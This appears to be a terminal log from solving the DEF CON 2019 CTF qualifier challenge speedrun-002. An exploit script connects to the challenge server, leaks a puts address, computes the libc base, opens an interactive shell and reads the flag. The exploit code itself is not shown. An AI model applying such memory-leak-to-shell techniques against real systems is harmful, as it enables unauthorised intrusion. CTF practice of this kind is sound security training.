 matta@JSPARK-SURFACE:~/ctf/2019/Defcon/speedrun-002$ pex
[+] Opening connection to speedrun-002.quals2019.oooverflow.io on port 31337: Done
1 We meet again on these pwning streets.
2 What say you now?
3 What an interesting thing to say.
4 Tell me more.
5 Fascinating.
msg c0b9ea167c7f0a
puts_addr 0x7f7c16eab9c0
libc_base 0x7f7c16e2b000
2 What say you now?
3 What an interesting thing to say.
4 Tell me more.
[*] Switching to interactive mode
Fascinating.
$ cat flag
OOO{I_didn't know p1zzA places__mAde pwners.}
[*] Got EOF while reading in interactive
$